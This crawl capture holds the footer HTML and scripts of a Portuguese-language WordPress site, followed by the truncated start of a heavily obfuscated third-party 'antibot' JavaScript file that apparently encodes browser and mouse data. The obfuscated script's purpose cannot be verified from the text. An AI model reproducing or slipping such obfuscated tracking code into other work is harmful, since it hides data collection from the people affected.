.elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
<input type="hidden" name="post_id" value="245"/>
<input type="hidden" name="form_id" value="aa0dfd4"/>
<input type="hidden" name="referer_title" value="" />
<input type="hidden" name="queried_id" value="10"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-sm-60 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Insira seu e-mail" required="required" aria-required="true">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-sm-40">
<button type="submit" class="elementor-button elementor-size-xs">
<span >
<span class=" elementor-button-icon">
</span>
<span class="elementor-button-text">CONTRIBUIÇÃO</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-c07417a e-con-full e-flex e-con e-child" data-id="c07417a" data-element_type="container">
<div class="elementor-element elementor-element-93250e7 e-con-full e-flex e-con e-child" data-id="93250e7" data-element_type="container">
<div class="elementor-element elementor-element-fe71a8f elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-center elementor-mobile-align-left elementor-widget elementor-widget-icon-list" data-id="fe71a8f" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<link rel="stylesheet" href='//caiofabio.com.br/wp-content/cache/wpfc-minified/e2k6jylv/e54i6.css'>		<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="/cdn-cgi/l/email-protection#c1b2b4b1aeb3b5a4b1a0b2b5aeb3a2a0a8aea7a0a3a8ae81a6aca0a8adefa2aeac">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="d2a1a7a2bda0a6b7a2b3a1a6bda0b1b3bbbdb4b3b0bbbd92b5bfb3bbbefcb1bdbf">[email&#160;protected]</span></span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://wa.me/554792111123">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">+55 47 9211-1123</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><!-- #page -->
<div data-elementor-type="popup" data-elementor-id="598" class="elementor elementor-598 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-89f86d3 e-flex e-con-boxed e-con e-parent" data-id="89f86d3" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-8c7e14e e-flex e-con-boxed e-con e-child" data-id="8c7e14e" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-566e086 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="566e086" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
<ul id="menu-1-566e086" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://caiofabio.com.br/biografia/" class="elementor-item menu-link">Biografia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://caiofabio.com.br/pagina-cursos/" class="elementor-item menu-link">Cursos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-25"><a href="https://caiofabio.com.br/#Vídeos" aria-current="page" class="elementor-item elementor-item-anchor menu-link">Vídeos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-26"><a href="https://caiofabio.com.br/#Projetos" aria-current="page" class="elementor-item elementor-item-anchor menu-link">Projetos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://caiofabio.com.br/textos/" class="elementor-item menu-link">Textos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6976"><a href="https://www.editoraprologos.com.br/" class="elementor-item menu-link">Livros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://caiofabio.com.br/contato/" class="elementor-item menu-link">Contato</a></li>
</ul>			</nav>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-566e086" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://caiofabio.com.br/biografia/" class="elementor-item menu-link" tabindex="-1">Biografia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://caiofabio.com.br/pagina-cursos/" class="elementor-item menu-link" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-25"><a href="https://caiofabio.com.br/#Vídeos" aria-current="page" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Vídeos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-26"><a href="https://caiofabio.com.br/#Projetos" aria-current="page" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Projetos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://caiofabio.com.br/textos/" class="elementor-item menu-link" tabindex="-1">Textos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6976"><a href="https://www.editoraprologos.com.br/" class="elementor-item menu-link" tabindex="-1">Livros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://caiofabio.com.br/contato/" class="elementor-item menu-link" tabindex="-1">Contato</a></li>
</ul>			</nav>
</div>
</div>
<div class="elementor-element elementor-element-f5a9292 elementor-widget elementor-widget-html" data-id="f5a9292" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery(function($){
$(document).on('click','.elementor-location-popup a', function(event){
elementorProFrontend.modules.popup.closePopup( {}, event);
});
});
</script>
</div>
</div>
<div class="elementor-element elementor-element-c6ac6d2 elementor-widget elementor-widget-spacer" data-id="c6ac6d2" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-7a8c624 elementor-align-right elementor-widget elementor-widget-button" data-id="7a8c624" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://caiofabio.com.br/pagina-de-contribuicao/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">CONTRIBUIÇÃO</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-596f10c elementor-widget elementor-widget-spacer" data-id="596f10c" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<link rel='stylesheet' id='elementor-post-598-css' href='https://caiofabio.com.br/wp-content/uploads/elementor/css/post-598.css?ver=1732739574' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script src="https://caiofabio.com.br/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.15" id="astra-theme-js-js"></script>
<script src="https://caiofabio.com.br/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script src="https://caiofabio.com.br/wp-content/plugins/jet-popup/assets/js/lib/anime-js/anime.min.js?ver=2.0.2" id="jet-anime-js-js"></script>
<script src="https://caiofabio.com.br/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script id="jet-popup-frontend-js-extra">
var jetPopupData = {"version":"2.0.3.1","ajax_url":"https:\/\/caiofabio.com.br\/wp-admin\/admin-ajax.php","isElementor":"true"};
</script>
<script src="https://caiofabio.com.br/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.3.1" id="jet-popup-frontend-js"></script>
<script src="https://caiofabio.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://caiofabio.com.br/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/owl.carousel.min.js?ver=1.5.107" id="owl-carousel-js"></script>
<script src="https://caiofabio.com.br/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/fancybox3/jquery.fancybox.min.js?ver=1.5.107" id="fancybox-js"></script>
<script src="https://caiofabio.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://caiofabio.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script src="https://caiofabio.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script src="https://caiofabio.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://caiofabio.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/caiofabio.com.br\/wp-admin\/admin-ajax.php","nonce":"52f57ddc0d","urls":{"assets":"https:\/\/caiofabio.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/caiofabio.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/caiofabio.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://caiofabio.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.0" id="elementor-pro-frontend-js"></script>
<script src="https://caiofabio.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://caiofabio.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carrossel | Rolagem horizontal: Setas para esquerda e direita","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/caiofabio.com.br\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10,"title":"Caio%20F%C3%A1bio","excerpt":"","featuredImage":false}};
</script>
<script src="https://caiofabio.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script src="https://caiofabio.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.0" id="pro-elements-handlers-js"></script>
<script src="https://caiofabio.com.br/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.3.1" id="jet-popup-elementor-frontend-js"></script>
<!--   Unlimited Elements 1.5.107 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>
/* Unlimited Carousel scripts: */ 
jQuery(document).ready(function(){
function uc_image_card_carousel_elementor_1060a9f_start(){
var objWidget = jQuery('#uc_image_card_carousel_elementor_1060a9f');
var g_useFancybox = "link";
function initCarousel(){
//cloned items fancybox fix
var objItems = objWidget.find('.ue-item-holder');      
var itemsNum = objItems.length;
//set data index for each origin item
for(let i=0; i<itemsNum; i++){
var objItem = objItems.eq(i);    
objItem.attr('data-fancy-index', i);        
}
objWidget.owlCarousel({
loop: true,
margin: 0,
paddingType: "none",   
rtl:false,
center:false,
nav: false,
navText : ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"],                                       
dotsEach:false,
center: true,            disableNoncenteredLinks: false,              
autoplay:true,
autoplayHoverPause:false,
navigation:false,
autoplayTimeout:5000,
smartSpeed: 1000,  
scrollToHead: false,
scrollToHeadOffset: 0,        
responsiveClass: true,
responsive: {
0 : {
items:1,
scrollToHeadForceOnMobile: false,     
},
768 : {
items:2,
},
1025 : {
items:3,
}
}
});  
var itemsNumber = objWidget.find(".owl-item:not(cloned)").length;       
var clonedItemsNumber = objWidget.find(".owl-item.cloned").length / 2; // amount of cloned items on one side
var minDeviation = -clonedItemsNumber;
var maxDeviation = itemsNumber + (clonedItemsNumber * 2);
objWidget.on("click", ".owl-item", function(){
for(let i = minDeviation; i <= maxDeviation; i++){
if(jQuery(this).index() - clonedItemsNumber  == i){
objWidget.trigger('to.owl.carousel', [i, 300, true]);
}
}
});
//wait while carousel init
setTimeout(function(){
if(g_useFancybox == "false")
return(false);
//init fancybox only on non cloned items
var fancyLink = objWidget.find(".owl-item:not(.cloned) .ue-link");
fancyLink.attr("data-fancybox", "gallery")
fancyLink.fancybox({
loop: true,
arrows : true,
backfocus: false,
});
//for cloned items find origin items and trigger it
objClonedItems = objWidget.find(".owl-item.cloned");
objClonedItems.on('click', function() {
var objClonedItem = jQuery(this);
var objClonedItemChild = objClonedItem.find('.ue-item-holder');
var clickedDataFancyIndex = objClonedItemChild.data('fancy-index');
var objOriginItem = objWidget.find('.owl-item:not(.cloned) [data-fancy-index='+clickedDataFancyIndex+'] .ue-link');
var objOriginOwlItem = objOriginItem.parent('.owl-item');
objOriginItem.trigger('click');
//do nothing with clicked cloned item https://obu.edu/_resources/ldp/galleries/fancybox/
return(false);
});
},400);  
}
initCarousel();	
objWidget.on("uc_ajax_refreshed",function(){      
objWidget.trigger('destroy.owl.carousel');      
initCarousel();      
});         
objWidget.trigger("uc-object-ready");
jQuery(document).trigger("uc-remote-parent-init", [objWidget]);
}if(jQuery("#uc_image_card_carousel_elementor_1060a9f").length) uc_image_card_carousel_elementor_1060a9f_start();
jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
if(objPopup.$element.has(jQuery("#uc_image_card_carousel_elementor_1060a9f")).length) uc_image_card_carousel_elementor_1060a9f_start();});
});
</script>
<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c48377a58a96424aac27fe463693ca91","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.40031695365906 seconds, on 04-04-25 17:58:20 -->

--- FILE ---
content_type: text/javascript
request_url: https://antibot.deftower.com/main.js
body_size: 12305
content:
const defIT=defp;(function(I,p){const I6=defp,T=I();while(!![]){try{const u=parseInt(I6(0x50,'c%j6'))/0x1+parseInt(I6(0x6a,'St11'))/0x2+parseInt(I6(0x46,'HViH'))/0x3+-parseInt(I6(0x36,'&pWy'))/0x4*(-parseInt(I6(0xd2,'tSxE'))/0x5)+-parseInt(I6(0x37,'IJND'))/0x6+parseInt(I6(0x165,'Z1CO'))/0x7+-parseInt(I6(0xf3,'!$hN'))/0x8;if(u===p)break;else T['push'](T['shift']());}catch(S){T['push'](T['shift']());}}}(defI,0xb3db5));function DKlJxbKb(I,p,T){const I7=defp;if(p>I[I7(0xa1,'g9yh')]-0x1)return I;return I[I7(0xf8,'c%j6')](0x0,p)+T+I[I7(0x2,'eizX')](p+0x1);}function yXUaLcJp(I){const I8=defp;let p=I[I8(0x8,'r2sh')](''),T=p[I8(0x153,'Dtyw')]();return T[I8(0x2a,'ne1(')]('');}function mNo4mFkw(I){const I9=defp;if(I){I=btoa(I);let p=I[I9(0xc3,'r7^N')](0x1),T=I[I9(0x7d,'u0CE')](0x0);I=DKlJxbKb(I,0x0,p),I=DKlJxbKb(I,0x1,T),I=yXUaLcJp(I);}return I;}function RCiXJTau(I,p){const II=defp;I=JSON[II(0x3b,'iC0T')](I),I=mNo4mFkw(I),p=''+p,p=yXUaLcJp(p);let T=0x0,u=p[II(0x98,'jHMG')],S='';for(let n=0x0;n<I[II(0x6c,')bbt')];n++){T==u&&(T=0x0),S=S+String[II(0xae,'!$hN')](I[n][II(0xc6,'4%gX')](0x0)+Number(p[T])),T++;}return S;}var mapDef='',lastErrorDef='',errorLogDef={},lastDef=0x0,lastLineDef='',mouseIntervalDef='';function defI(){const IV=['hSoFWQ3dI3NcMCoY','W7WNW5NcLa','W4zfWQL9W7tdUq','FSkEzSkm','WRvZymoxiKJcMvG3W6q3z8kW','W7tdOKJcRSkcaSoXtgWTt2OFW6CRW4u/W4OHW7xdKLHd','amkdW53cNGlcLW','tKNdKI1WWR3cUJ3dRmoDWOdcKSk+u3zKCW/cMmkrdgZdJSkhWOTe','mwBcHSoQBwuEcG','D8k/WQVcPsb4nGtcHKm','W6GVmW','WOOMoq4dW7/dJdBdKCoNWOJdKG','lfpcRCoaE042oSoIW6O','aCkeW5JcLq','W70KW5tcIhpdVhe','W7LpxapcP8oBFSosW4/dTJVdVSkcW7JcLW/cGmkiWQmMgCo6WOlcUW','W7dcMmoEaXxcTMRdHmoVWPRdHmkJ','FmonhSoWoWm','W611WOVcOZC','WOFcMGPrbsuhkq','x0P5WP9Yq8k5WOO','W6ZdIaRdGNFdGetdTHtdG8k4bmk3','kMtcQXq+','W7BdVmk2WR/dMmoDW6XXWQa','W6zKsxy','WRS2Aq','mCoAWQBdI2xcJmoEh8kPWO8RWQ7dUCo7jG','W7iHomksFW','W6ONW7hcGMRdRvVcGmo9W50d','W6SMW5NcIhVdOuFcPSo4','WRVdPvNcJSke','W4bxcSkLw3xcKMTd','W5NdLmk7B8kc','WPrXWO3cQmoz','W6WbWPtdOmk2oYLZC8o/','WR/dVvVcMa','W4ddGSk5F8kvWOKpv8oQhCopwsy','W5LsWQq','gSowWRddQ2/cMCopgmk1WOHKWO0','CSo2h8kiWODKWRWxdW','gmkBWO7cOtS','W7ldMfZcPmkaW40y','W5e1CG','W4FcJSoaeG','W5PzcCkVvhNcIxju','CrjgW7v5va','W50NW4JcNNtdPKW','WQCbWO3dR8ovoJ50k8k2s0pcTZOF','W5JdMGq','W4DnWQP3W63dVmozk3X8WRZcLSkksuH4W6q','WPmyWPpdLW','W7iTW5pcIMNdOa','WRr9WPJcR8oVeH9wWRJcStldQajDiSogfZ3dOqdcSSoEi8kGaweaksLoW6Ku','ymkUWRRcSG','n0ahWQOUeu0XAmo/pqnUgW','BSkXgaj+WQ7cPW','WPCgWPpdNa','gmobWRBdGwu','W47cNWT0pqpdPXG8FxiiWO/cGNv5','smkpk8kYWPfk','WQNcMHbEbsuBk1ZcVLOLW4HrlN9bWR0E','W7VcQmo7WRazpG','WPHbWQj9W6u','W7xdVcC2oNy6xeBdIZvX','cmk9wCk8W5xdSG','WQBcNHz/hIeek3hcPuCeW4r3px1HWR8kW6y','WP3dGLaKyG','WPFdI03cGmk1W7ddQmkCcxW','WRzUuw1IW4pcKG','W57cMmofbbxcT2JcJmoj','WORdJ0SGBei','cmkYcmoP','W5RcV8oWWQqAoSkjW6bq','cCksWPVcPJpcLMVdM1KInqTWia','WO7cUZtdUxPCW4zAW4JdV8ozW4ddRG','qSk0w8k/WPZcQW','i8kZWQxdLSkob054WPRcHW','xCkYr8k3WOtcRZldTCou','DmoWaq','W5Lvua7cSSoquCok','h8kuWP7cRtlcMMhdQLi','WOP2zmk7','W4TqWRD2W6NdSSo1mMjeWR7dLCk+dq8+W5nhW5dcIsdcN8ocW5hdH8oZW7FcO3GlW7LeW41yW4LCW4hcLmkXWRVcPmoTFsTHcWvB','W6KTW5/cINe','WOJdGvNcL8kPW4BdSSkjggS','tf1KWR1ZsSkHWOO3W4i','rHjzW7bUsrOPCSovdce','WPNdI00xAetcSejHmfy4','DmonbSo+la7cUs/cNmkZpb8','WQddQcLLWPji','m8ons3fEh8o5W7GXW7ndpdDAWPRdUW','W4vgWQfPW6xdPCodl29FWRG','jSk5WRxdRa','DXzeW759qX4','W7fkDKvm','W7CWnCkj','W4Hxemk/wq','W4ddNhxcG8k4kSovFfOqzaSJWO8oW7CAWRGqW5/dONiImXJcHCkzFqe3WOG2W7WIW7PFamkohSoCW5qdvc7cNSobW7BdRW','W73dKKVcRG','W6xdNMRcHSk1ACoNAv0mkMK0W4Ww','WPZdGv0+','W47cQmo4WROzoSkKW6TaW6hdNa','W5tdRMpcRJ4n','WPrGWOBcRCoA','tCktyd8byWxcHtG','dCkFWO7cMdxcGw7dOLmJmXe','W7z7WPlcPtFcUIe','gSoiWPjnW4dcUSo3W4/cUSkJEq','W7H8WOBcPbpcUW','W7JdMfVcHCkeW5KnWOvCDmoACH8sWQ8jhW','WPhdNfaGyfJcSenbmLyKWRG','ogRcPbq2gmocW5JcOSoBBXrvkwO','W7rKWOlcUa','z8ojaSo5','W7zryLrqW6RcTCk4WOxdIde','o2dcSZuYemojW5BcImozBZzwiw1bWOi','sSkyyJ8vEa7cKG','eSobWQ3dIx7cG8olgSkdWPDUWO3dOG','xmkFpCkcWO1zWRyUiSo3WPBcJZbv','Fqnks0FdQG','k8oDWOHkW53cVSo2W5VcQG','W67dIMpcG8k4j8orsuyBy0SyW40xW7qiW60c','WONdH8kYACoA','W4BdIxhcRmk+j8oaBuSl','WPD